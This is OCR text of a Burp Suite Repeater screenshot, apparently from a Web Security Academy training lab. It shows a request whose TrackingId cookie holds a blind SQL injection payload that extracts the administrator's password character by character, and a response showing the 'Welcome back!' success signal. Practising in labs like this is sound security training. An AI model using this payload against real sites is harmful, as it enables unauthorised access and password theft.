 Apps Places Sep 19 9:14 PM 10% 60% ↑ 0.0 kB ↓ 0.0 kB en 55%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a2100150381d82281f4d49500820076.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2100150381d82281f4d49500820076.web-security-academy.net
3 Cookie: TrackingId=F8eORcACzIteTadJ' and SUBSTRING((SELECT
password FROM users WHERE username = 'administrator'), 1, 1) = 'h;
session=MuzolUY27qpPOxYyHMHUYdlNdCGhWa2r
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2100150381d82281f4d49500820076.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
welcome 1/1 match
Inspector
Selection 8 (0x8)
Selected text
Welcome
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 5,467 bytes | 111 millis
Event log All issues Memory: 174.3MB Disabled